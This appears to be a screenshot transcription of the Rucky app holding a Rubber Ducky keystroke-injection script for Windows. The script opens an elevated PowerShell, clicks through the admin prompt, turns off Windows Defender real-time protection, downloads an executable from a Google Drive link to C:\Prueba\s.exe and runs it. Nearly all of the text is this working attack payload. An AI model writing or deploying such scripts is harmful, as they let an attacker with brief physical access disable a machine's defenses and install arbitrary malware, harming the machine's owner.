 6:55
Rucky
Type or load rubber ducky scripts here
GUI r
DELAY 900
STRING powershell Start-Process powershell -
Verb runAs
ENTER
DELAY 7000
LEFTARROW
ENTER
DELAY 2000
STRING Set-MpPreference -DisableRea $true;
$d = New-Object System.Net.Webclient;
$d.DownloadFile("https://drive.google.com/file
/d/1JkwrKsagK39jWbLfMdMdFE_qU8MVPsn1
/view?usp=sharing", "C:\Prueba\s.exe"); $e =
New-Object -com shell.application;
$e.shellexecute("C:\Prueba\s.exe"); exit;
ENTER